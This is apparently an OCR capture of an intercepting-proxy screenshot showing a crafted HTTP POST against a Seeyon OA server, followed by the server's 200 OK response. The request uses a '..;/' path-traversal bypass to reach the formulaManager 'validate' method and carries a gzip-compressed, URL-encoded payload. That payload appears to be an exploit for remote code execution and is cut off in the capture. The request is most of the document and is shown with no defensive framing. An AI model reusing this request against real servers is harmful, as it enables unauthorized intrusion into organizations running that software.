 Request
Pretty Raw \n Actions
1 POST /seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=
formulaManager&requestCompress=gzip HTTP/1.1
2 Host: 127.0.0.1
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr) Presto/2.9.168
Version/11.52
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9
4 loginPageURL=; login_locale=zh_CN;
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 3519
7
8 managerMethod=validate&arguments=
%1F%C2%8B%08%00%00%00%00%00%00%00uTK%C2%93%C2%A2H%10%3E%C3%AF%C3%BE%0A%C3%82%C2%8B
v%C3%B4%C2%8C%C2%8D+c%C2%BB%13%7Bh_%C2%88%28*%28%C2%AF%C2%8D%3D%40%15Ba%15%C2%B0%C
3%B2%10%C3%AC%C2%98%C3%BF%C2%BE%05%C3%98%C3%93%3D%C2%B1%C2%BDu%C2%A9%C3%8C%C2%AC%C
3%8C%C2%AF%C3%B2%C3%BD%C3%97k%C3%B7%14_H%C2%8E%C2%9DC%C2%95x%C3%9D%3F%C2%98%C3%81%
17%C3%A6M%C2%A28%C2%A4%C2%96t3%2F%C3%8D%C2%BA%C3%AF%C3%A2y%C2%99%5C%C2%BC4EqT%3Fj%
C3%99%05E%3E%C2%938Y%C3%80%C3%BC%C3%89t%C3%BA%C3%BD%C2%A7%C2%AB%C3%A7%3AI%C2%92%3E
%C2%A5%C2%9EW%C3%85%C3%91S%C3%A7%C3%BB%C3%AFL%7B%7E%0B%C2%9D%C3%82%C3%A9%C2%A3%C2%
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Set-Cookie: JSESSIONID=C7361C053676BC31088479275EC533AD; Path=/seeyon
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 0
5 Date: Tue, 12 Jan 2021 06:53:22 GMT
6 Connection: close
7 Server: Seeyon-Server/1.0
8
9